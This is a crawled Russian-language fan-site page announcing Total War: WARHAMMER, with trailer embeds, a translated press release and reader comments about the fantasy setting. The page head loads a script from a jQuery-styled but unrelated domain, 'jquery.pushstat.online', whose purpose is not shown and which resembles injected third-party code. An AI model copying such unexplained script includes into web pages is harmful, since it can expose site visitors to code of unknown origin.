

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.net/index.php/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html
body_size: 16656
content:
<!DOCTYPE html>
<html lang="ru-ru" dir="ltr" class="com_content view-article itemid-860 j38 mm-hover">
<head>
  <base href="/index.php/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="АНОНСИРОВАН Total War: WARHAMMER по Fantasy Battles!!! Видео">
  <meta name="description" content="АНОНСИРОВАН Total War: WARHAMMER по Fantasy Battles!!! Видео">
  <title>АНОНСИРОВАН Total War: WARHAMMER по Fantasy Battles!!! Видео</title>
  <link href="/component/jcomments/feed/com_content/2089.html" rel="alternate" type="application/rss+xml" title="АНОНСИРОВАН Total War: WARHAMMER по Fantasy Battles!!! Видео">
  <link href="/templates/ja_mitius/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon">
  <link href="/component/search/?Itemid=860&catid=126&id=2089&format=opensearch" rel="search" title="Искать TotalWars" type="application/opensearchdescription+xml">
  <link href="/components/com_jcomments/tpl/default/style.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/bootstrap.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/template.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/bootstrap-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/template-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/megamenu.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/megamenu-responsive.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/off-canvas.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/iefix.css" rel="stylesheet" type="text/css">
  <link href="/modules/mod_jalogin/assets/style.css" rel="stylesheet" type="text/css">
  <link href="/templates/ja_mitius/css/mod_jalogin.css" rel="stylesheet" type="text/css">
  <script type="application/json" class="joomla-script-options new">
  {"csrf.token":"555b2efeb88c4f45e3c1fad20f53432c","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"},"joomla.jtext":{"JLIB_FORM_FIELD_INVALID":"\u041d\u0435\u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u043e \u043f\u043e\u043b\u0435: "}}
  </script>
  <script src="/components/com_jcomments/js/jcomments-v2.3.js" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/bootstrap/js/bootstrap.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/jquery.tap.min.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/off-canvas.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/menu.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/responsive.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/jquery.easing.1.3.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/jquery.masonry.min.js" type="text/javascript"></script>
  <script src="/templates/ja_mitius/js/script.js" type="text/javascript"></script>
  <script src="/plugins/system/t3/base/js/jquery.equalheight.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/modules/mod_jalogin/assets/script.js" type="text/javascript"></script>
  <script src="/media/system/js/keepalive.js" type="text/javascript"></script>
  <script src="/media/system/js/punycode.js" type="text/javascript"></script>
  <script src="/media/system/js/validate.js" type="text/javascript"></script>
  <script type="text/javascript">
  jQuery(function($) {
                         $('.hasTip').each(function() {
                                var title = $(this).attr('title');
                                if (title) {
                                        var parts = title.split('::', 2);
                                        var mtelement = document.id(this);
                                        mtelement.store('tip:title', parts[0]);
                                        mtelement.store('tip:text', parts[1]);
                                }
                        });
                        var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
                });
  </script>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="HandheldFriendly" content="true">
  <meta name="apple-mobile-web-app-capable" content="YES">
  <link href="/templates/system/css/system.css" rel="stylesheet">
  <link href="/templates/ja_mitius/css/custom.css" rel="stylesheet">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <section class="wrap ja-topheader">
    <div class="container">
      <div class="row">
        <div class="span8 clearfix">
          <div class="top-menu">
            <div class="search">
              <form action="/total-war-warhammer-screens-video.html" method="post" class="form-inline form-search">
                <label for="mod-search-searchword" class="element-invisible">Поиск</label> <input name="searchword" id="mod-search-searchword" maxlength="200" class="input" type="text" size="20" placeholder="Поиск"> <input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="860">
              </form>
            </div>
          </div>
        </div>
        <div class="span4">
          <div class="top-login">
            <ul>
              <li class="first">
                <span>Login</span>
                <div id="ja-user-login" style="width:240px;">
                  <form action="/total-war-warhammer-screens-video.html" method="post" name="form-login" id="login-form">
                    <div class="pretext"></div>
                    <fieldset class="userdata">
                      <p id="form-login-username"><label for="modlgn-username">Username</label> <input id="modlgn-username" type="text" name="username" class="inputbox" size="18"></p>
                      <p id="form-login-password"><label for="modlgn-passwd">Password</label> <input id="modlgn-passwd" type="password" name="password" class="inputbox" size="18"></p>
                      <p id="form-login-remember"><label for="modlgn-remember">Remember Me</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"></p>
<input type="submit" name="Submit" class="button" value="Login"> <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="user.login"> <input type="hidden" name="return" value="L2luZGV4LnBocC90b3RhbC13YXItd2FyaGFtbWVyLXNjcmVlbnMtdmlkZW8vMjA4OS1hbm9ucy10b3RhbC13YXItd2FyaGFtbWVyLWZiLXZpZGVvLmh0bWw="> <input type="hidden" name="555b2efeb88c4f45e3c1fad20f53432c" value="1">
                    </fieldset>
                    <ul>
                      <li>
                        <a href="/component/users/?view=reset&Itemid=127">Forgot your password ?</a>
                      </li>
                      <li>
                        <a href="/component/users/?view=remind&Itemid=127">Forgot your username ?</a>
                      </li>
                    </ul>
                  </form>
                </div>
              </li>
              <li>
                <div id="ja-user-register" style="width:240px;">
                  <form id="member-registration" action="/component/users/?task=registration.register&Itemid=127" method="post" class="form-validate" name="member-registration">
                    <fieldset>
                      <dl>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Name</strong><br />Enter your full name">Name:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="required" value="" id="jform_name" name="jform[name]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Username</strong><br />Enter your user name">Username:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-username required" value="" id="jform_username" name="jform[username]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your password">Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password1" name="jform[password1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Password</strong><br />Enter your confirm password">Confirm Password:</label><em>*</em>
</dt>
                        <dd><input type="password" size="30" class="validate-password required" value="" id="jform_password2" name="jform[password2]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your email">Email:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email1" name="jform[email1]"></dd>
                        <dt>
<label class="hasTooltip required" for="jform_name" id="jform_name-lbl" title="<strong>Email</strong><br />Enter your confirm email">Confirm email Address:</label><em>*</em>
</dt>
                        <dd><input type="text" size="30" class="validate-email required" value="" id="jform_email2" name="jform[email2]"></dd>
                      </dl>
                    </fieldset>
                    <p>Fields marked with an asterisk (*) are required.</p>
<button type="submit" class="validate">Create an account</button>
                    <div>
                      <input type="hidden" name="option" value="com_users"> <input type="hidden" name="task" value="registration.register"> <input type="hidden" name="555b2efeb88c4f45e3c1fad20f53432c" value="1">
                    </div>
                  </form>
                </div>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </section>
  <header id="ja-header" class="ja-header wrap">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="logo logo-image">
            <h1>
<a href="/" title="TotalWars"><img class="logo-img" src="/templates/ja_mitius/images/logo.png" alt="TotalWars"></a> <small class="site-slogan hidden-phone"></small>
</h1>
          </div>
        </div>
        <div class="span4"></div>
      </div>
    </div>
  </header>
  <nav id="ja-mainnav" class="wrap ja-mainnav navbar-collapse-fixed-top">
    <div class="container navbar">
      <div class="navbar-inner">
        <button type="button" class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
        <div class="left-mainnav">
           
        </div>
        <div class="nav-collapse collapse always-show">
          <div class="t3-megamenu" data-responsive="true">
            <ul class="nav navbar-nav level0">
              <li class="dropdown mega" data-id="127" data-level="1">
                <a class="dropdown-toggle" href="/" data-target="#" data-toggle="dropdown">Total War <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="920" data-level="2">
                              <a class="" href="/totalwars/total-war-three-kingdoms.html" data-target="#">Total War: Three Kingdoms</a>
                            </li>
                            <li data-id="846" data-level="2">
                              <a class="" href="/totalwars/total-war-warhammer.html" data-target="#">Total War: Warhammer</a>
                            </li>
                            <li data-id="833" data-level="2">
                              <a class="" href="/totalwars/total-war-attila.html" data-target="#">Total War: Attila</a>
                            </li>
                            <li data-id="834" data-level="2">
                              <a class="" href="/totalwars/total-war-rome-2.html" data-target="#">Total War: Rome 2</a>
                            </li>
                            <li data-id="835" data-level="2">
                              <a class="" href="/totalwars/total-war-shogun-2.html" data-target="#">Total War: Shogun 2</a>
                            </li>
                            <li data-id="836" data-level="2">
                              <a class="" href="/totalwars/napoleon-total-war.html" data-target="#">Napoleon: Total War</a>
                            </li>
                            <li data-id="837" data-level="2">
                              <a class="" href="/totalwars/empirer-total-war.html" data-target="#">Empire: Total War</a>
                            </li>
                            <li data-id="838" data-level="2">
                              <a class="" href="/totalwars/medieval-2-total-war.html" data-target="#">Medieval 2: Total War</a>
                            </li>
                            <li data-id="839" data-level="2">
                              <a class="" href="/totalwars/rome-total-war.html" data-target="#">Rome: Total War</a>
                            </li>
                            <li data-id="840" data-level="2">
                              <a class="" href="/totalwars/total-war-arena.html" data-target="#">Total War: ARENA</a>
                            </li>
                            <li data-id="894" data-level="2">
                              <a class="" href="/totalwars/total-war-saga.html" data-target="#">Total War Saga</a>
                            </li>
                            <li data-id="841" data-level="2">
                              <a class="" href="/totalwars/total-war-battles.html" data-target="#">Total War Battles</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="109" data-level="1">
                <a class="dropdown-toggle" href="/novosti-total-war.html" data-target="#" data-toggle="dropdown">Новости <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="851" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-news.html" data-target="#">Общие новости</a>
                            </li>
                            <li data-id="869" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-warhammer-news.html" data-target="#">Новости Total War: WARHAMMER</a>
                            </li>
                            <li data-id="847" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-attila-news.html" data-target="#">Новости Total War: Attila</a>
                            </li>
                            <li data-id="848" data-level="2">
                              <a class="" href="/novosti-total-war/total-war-rome-2-news.html" data-target="#">Новости Total War: Rome 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li data-id="117" data-level="1">
                <a class="" href="/total-war-general.html" data-target="#">Общие статьи</a>
              </li>
              <li data-id="6" data-level="1">
                <a class="" href="/board/" target="_blank" data-target="#">Форум</a>
              </li>
              <li class="dropdown mega" data-id="62" data-level="1">
                <a class="dropdown-toggle" href="/mods-total-war.html" data-target="#" data-toggle="dropdown">Моды <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="889" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-rome-2.html" data-target="#">Моддинг ROME 2</a>
                            </li>
                            <li data-id="893" data-level="2">
                              <a class="" href="/mods-total-war/modding-empire-total-war.html" data-target="#">Моддинг Empire</a>
                            </li>
                            <li data-id="891" data-level="2">
                              <a class="" href="/mods-total-war/modding-total-war-shogun-2.html" data-target="#">Моддинг Shogun 2</a>
                            </li>
                            <li data-id="892" data-level="2">
                              <a class="" href="/mods-total-war/modding-napoleon-total-war.html" data-target="#">Моддинг Napoleon</a>
                            </li>
                            <li data-id="882" data-level="2">
                              <a class="" href="/mods-total-war/modding-medieval-2-total-war.html" data-target="#">Моддинг MEDIEVAL 2</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="827" data-level="1">
                <a class="dropdown-toggle" href="/games-total-war.html" target="_blank" data-target="#" data-toggle="dropdown">Другие игры <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="888" data-level="2">
                              <a class="" href="/games-total-war/mount-and-blade.html" data-target="#">Серия игр Mount and Blade</a>
                            </li>
                            <li data-id="886" data-level="2">
                              <a class="" href="/games-total-war/warhammer-universe.html" data-target="#">Вселенные Warhammer</a>
                            </li>
                            <li data-id="883" data-level="2">
                              <a class="" href="/games-total-war/warhammer-40000-dawn-of-war.html" data-target="#">Warhammer 40.000: Dawn of War</a>
                            </li>
                            <li data-id="884" data-level="2">
                              <a class="" href="/games-total-war/real-warfare.html" data-target="#">Серия игр «История войн»</a>
                            </li>
                            <li data-id="885" data-level="2">
                              <a class="" href="/games-total-war/king-arthur.html" data-target="#">Серия игр «King Arthur»</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="84" data-level="1">
                <a class="dropdown-toggle" href="/creative-tw.html" data-target="#" data-toggle="dropdown">Креатив <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="858" data-level="2">
                              <a class="" href="/creative-tw/creativity-sichevikov.html" data-target="#">Творчество СиЧевиков</a>
                            </li>
                            <li data-id="890" data-level="2">
                              <a class="" href="/creative-tw/fishing-blog.html" data-target="#">Блоги о рыбалке</a>
                            </li>
                            <li data-id="859" data-level="2">
                              <a class="" href="/creative-tw/black-hetman-novel.html" data-target="#">Черный Гетман (роман)</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
              <li class="dropdown mega" data-id="70" data-level="1">
                <a class="dropdown-toggle" href="/total-war-history.html" data-target="#" data-toggle="dropdown">История <b class="caret"></b></a>
                <div class="nav-child dropdown-menu mega-dropdown-menu">
                  <div class="mega-dropdown-inner">
                    <div class="row-fluid">
                      <div class="span12 mega-col-nav" data-width="12">
                        <div class="mega-inner">
                          <ul class="mega-nav level1">
                            <li data-id="852" data-level="2">
                              <a class="" href="/total-war-history/mysteries-of-history.html" data-target="#">Загадки и тайны истории</a>
                            </li>
                            <li data-id="853" data-level="2">
                              <a class="" href="/total-war-history/our-time.html" data-target="#">Наше время</a>
                            </li>
                            <li data-id="854" data-level="2">
                              <a class="" href="/total-war-history/new-time.html" data-target="#">Новое время</a>
                            </li>
                            <li data-id="855" data-level="2">
                              <a class="" href="/total-war-history/the-crusades.html" data-target="#">Крестовые походы</a>
                            </li>
                            <li data-id="856" data-level="2">
                              <a class="" href="/total-war-history/antiquity.html" data-target="#">Античность</a>
                            </li>
                            <li data-id="857" data-level="2">
                              <a class="" href="/total-war-history/middle-ages.html" data-target="#">Средние века</a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </li>
            </ul>
          </div>
        </div>
        <div class="right-mainnav">
           
        </div>
      </div>
    </div>
  </nav>
  <section class="wrap ja-topbar">
    <div class="container">
      <div class="row">
        <div class="span8">
          <div class="top-menu">
            <div class="custom">
              <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="5514426151"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
          </div>
        </div>
        <div class="span4 clearfix">
          <div class="head-search t3respon" data-xtablet="span6" data-tablet="span6"></div>
          <div class=""></div>
        </div>
      </div>
    </div>
  </section>
  <section id="ja-mainbody" class="ja-mainbody wrap">
    <div class="container">
      <div class="row">
        <div id="ja-content" class="ja-content span8" data-default="span8" data-xtablet="span12" data-tablet="span12">
          <div class="main-content">
            <div id="system-message-container"></div>
            <div class="page-header clearfix">
              <h1 class="page-title">Скриншоты и видео</h1>
            </div>
            <div class="item-page clearfix">
              <article itemscope itemtype="http://schema.org/Article">
                <header class="article-header clearfix">
                  <h1 class="article-title" itemprop="name"><a href="/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html">АНОНСИРОВАН Total War: WARHAMMER по Fantasy Battles!!! Видео</a></h1>
                </header>
                <aside class="article-aside clearfix">
                  <dl class="article-info pull-left">
                    <dt class="article-info-term">Подробности</dt>
                    <dd class="createdby first-child" itemprop="author" itemscope itemtype="http://schema.org/Person">Автор: <span>SHREDDER</span>
</dd>
                    <dd class="create" itemprop="dateCreated">Создано: <span>22 апреля 2015</span>
</dd>
                  </dl>
                </aside>
                <section class="article-content clearfix" itemprop="articleBody">
                  <p><a title="АНОНСИРОВАН Total War: WARHAMMER по Fantasy Battles!!! Видео" href="/index.php/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html" rel="alternate"><img style="float: left; margin-left: 3px; margin-right: 3px; border: 0px none; border-width: 0px;" title="Total War: WARHAMMER - подтвержден Warhammer Fantasy Battles" src="/images/WH-FB/total-war-warhammer-logo.jpg" alt="АНОНСИРОВАН Total War: WARHAMMER по Fantasy Battles!!! Видео" width="600" height="192" border="0"></a>АААААААААААААААААААААААААААААА!!!!!!!</p>
                  <p>Анонсирован <span style="text-decoration: underline;"><em><strong><a href="/index.php/totalwars/total-war-warhammer.html" rel="alternate">Total War: WARHAMMER</a></strong></em></span> !!!</p>
                  <p>Подробности читайте ниже.</p>
                  <p>А пока смотрим ОФИГИТЕЛЬНЫЙ трейлер!!!!</p>
                  <p> С русской озвучкой</p>
                  <p><object width="600" height="390">
                    <param name="movie" value="http://www.youtube.com/v/umMun0YXJ2I">
                     <param name="allowFullScreen" value="true">
                     <embed src="https://www.youtube.com/v/umMun0YXJ2I" type="application/x-shockwave-flash" allowfullscreen="true" width="600" height="390">
                  </embed></object></p>
                  <p>С английской озвучкой</p>
                  <p><object width="600" height="390">
                    <param name="movie" value="http://www.youtube.com/v/7i4d3ignBNQ">
                     <param name="allowFullScreen" value="true">
                     <embed src="https://www.youtube.com/v/7i4d3ignBNQ" type="application/x-shockwave-flash" allowfullscreen="true" width="600" height="390">
                  </embed></object></p>
                  <p>Пресс-релиз</p>
                  <p><em> <span style="text-decoration: underline;"><strong>Total War: WARHAMMER</strong></span> - официально! Мы переносим серию в царство жестокого высокого фентези впервые в истории; наши правила изменились, а с изменениями приходит война невиданных масштабов.</em><br>
                  <br>
                  <em>Безгранично глубокий и богатый мир Warhammer возвещает о новой эпохе для Total War. Гигантские монстры, летающие существа, легендарные герои и бури магической силы присутствуют на поле боя вместе с тысячами воинов, участвующих в реалтаймовых тактических битвах.</em><br>
                  <br>
                  <em>В пошаговой кампании игроки попадут в Старый мир - непрощающее ошибок и коварное место, наполненное бесконечной войной и хитрыми альянсами. Какую бы расу вы не выбрали для игры и как бы вы не пытались захватывать земли, вы столкнетесь с конфликтом, который угрожает разорвать саму суть реальности на части.</em><br>
                  <br>
                  <em>Первая в эпической трилогии, Total War: WARHAMMER предоставит вам сотни часов увлекательной игры. За ней последует еще 2 игры и дополнительные контент-паки, и все это вместе создаст крупнейший единый опыт игры в  Total War.</em><br>
                  <br>
                  <em>"Мы всегда любили вселенную Warhammer и не могли дождаться, когда доберемся до нее в колоссальности масштаба и аутентичности, которые были присущи нашим играм последние 15 лет", сказал лидер проекта Total War: WARHAMMER Ian Roxburgh. "Мы вдыхаем в нее жизнь так, как никто еще не пытался."</em><br>
                  <br></p>
                  <p><span style="text-decoration: underline; font-size: 14pt;"><strong><a href="/board/index.php/forum/557-total-war-warhammer-varkhammer-totalnaia-voina/" target="_blank" rel="alternate">Обсудить на форуме.</a></strong></span></p>
                  <p> </p>
                  <p></p>
                  <div class="moduletable">
                    <div class="custom">
                      <ins class="adsbygoogle" style="display:inline-block;width:580px;height:400px" data-ad-client="ca-pub-3206551184317286" data-ad-slot="5733111758"></ins> 
                      <script>


                      (adsbygoogle = window.adsbygoogle || []).push({});
                      </script>
                    </div>
                  </div>
                  <p></p>
                </section>
              </article>
              <script type="text/javascript">
              <!--
              var jcomments=new JComments(2089, 'com_content','/component/jcomments/');
              jcomments.setList('comments-list');
              //-->
              </script>
              <div id="jc">
                <div id="comments">
                  <h4>Комментарии  <a class="refresh" href="#" title="Обновить список комментариев" onclick="jcomments.showPage(2089,'com_content',0);return false;"> </a>
</h4>
                  <div id="nav-top">
                    <span onclick="jcomments.showPage(2089, 'com_content', 1);" class="page" onmouseover="this.className='hoverpage';" onmouseout="this.className='page';">1</span><span class="activepage"><b>2</b></span>
                  </div>
                  <div id="comments-list" class="comments-list">
                    <div class="even" id="comment-item-14636">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-14636"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(14636, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(14636, -1);return false;"></a> <span class="vote-good">+5</span></span></span> <a class="comment-anchor" href="/index.php/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html#comment-14636" id="comment-14636">#11</a> <span class="comment-author">werty</span> <span class="comment-date">23.04.2015 19:56</span>
                          <div class="comment-body" id="comment-body-14636">
                            <span class="quote">Цитирую Славик.:</span>
                            <blockquote>
                              <div>
                                Хотелось бы поздравить Шреддера, он дождался)))<br>
                                <br>
                                П.С.: у кого какие мысли - еще 2 игры, это что?
                              </div>
                            </blockquote>
<br>
                            Там как бы написано, что трилогия. Значит что-то типа Аттилы будет, только по вселенной WH
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(14636); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-14639">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-14639"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(14639, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(14639, -1);return false;"></a> <span class="vote-poor">-12</span></span></span> <a class="comment-anchor" href="/index.php/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html#comment-14639" id="comment-14639">#12</a> <span class="comment-author">Александр Медведев</span> <span class="comment-date">24.04.2015 10:30</span>
                          <div class="comment-body" id="comment-body-14639">
                            Я всё-таки надеялся, что в конце ролика про серию хотя бы генерал Грант рычал. Давно хотел фэнтези, магию и драконов, но никак не ваху. Третья часть серии, в которую не поиграю, после аддонов к М1 и Империи.
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(14639); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="even" id="comment-item-14640">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-14640"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(14640, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(14640, -1);return false;"></a> <span class="vote-good">+6</span></span></span> <a class="comment-anchor" href="/index.php/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html#comment-14640" id="comment-14640">#13</a> <span class="comment-author">Velgelm</span> <span class="comment-date">24.04.2015 11:50</span>
                          <div class="comment-body" id="comment-body-14640">
<span class="quote">Цитирую Александр Медведев:</span>
                          <blockquote>
                            <div>
                              Я всё-таки надеялся, что в конце ролика про серию хотя бы генерал Грант рычал. Давно хотел фэнтези, магию и драконов, но никак не ваху. Третья часть серии, в которую не поиграю, после аддонов к М1 и Империи.
                            </div>
                          </blockquote>
<br>
                          Ну да, фентези, магия и драконы - это не про ваху, тут царствует хардкорный реализм <img src="/components/com_jcomments/images/smilies/wink.gif" alt=";-)">
</div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(14640); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-14642">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-14642"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(14642, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(14642, -1);return false;"></a> <span class="vote-poor">-4</span></span></span> <a class="comment-anchor" href="/index.php/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html#comment-14642" id="comment-14642">#14</a> <span class="comment-author">demonimal</span> <span class="comment-date">24.04.2015 16:52</span>
                          <div class="comment-body" id="comment-body-14642">Ну всё, прощай Medieval 3, Empire 2, WWI. Если распродастся, CA почувствуют вкус и выпустят например Битву за Средиземье или Игру Престолов. А потом и вовсе переведут всю серию на "фентезийные рельсы". Предчувствую это заигрывание с опаской, просыпаюсь в холодном поту каждую ночь. Но фанатов всё равно поздравляю с анонсом <img src="/components/com_jcomments/images/smilies/smile.gif" alt=":-)">
</div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(14642); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="even" id="comment-item-14643">
                      <div class="rbox">
                        <div class="comment-box">
                          <span class="comments-vote"><span id="comment-vote-holder-14643"><a href="#" class="vote-good" title="Хороший комментарий!" onclick="jcomments.voteComment(14643, 1);return false;"></a><a href="#" class="vote-poor" title="Плохой комментарий!" onclick="jcomments.voteComment(14643, -1);return false;"></a> <span class="vote-good">+9</span></span></span> <a class="comment-anchor" href="/index.php/total-war-warhammer-screens-video/2089-anons-total-war-warhammer-fb-video.html#comment-14643" id="comment-14643">#15</a> <span class="comment-author">SHREDDER</span> <span class="comment-date">24.04.2015 16:55</span>
                          <div class="comment-body" id="comment-body-14643">
                            <span class="quote">Цитирую demonimal:</span>
                            <blockquote>
                              <div>
                                Ну всё, прощай Medieval 3, Empire 2, WWI.
                              </div>
                            </blockquote>
<br>
                            Внимательно читаем ;) http://totalwars.net/index.php/total-war-warhammer-news/2090-total-war-warhammer-fb-details.html
                          </div>
<span class="comments-buttons"><a href="#" onclick="jcomments.quoteComment(14643); return false;">Цитировать</a></span>
                        </div>
                        <div class="clear"></div>
                      </div>
                    </div>
                    <div class="odd" id="comment-item-14660">
                      <div class="rbox">
                        <div class="comment-box">
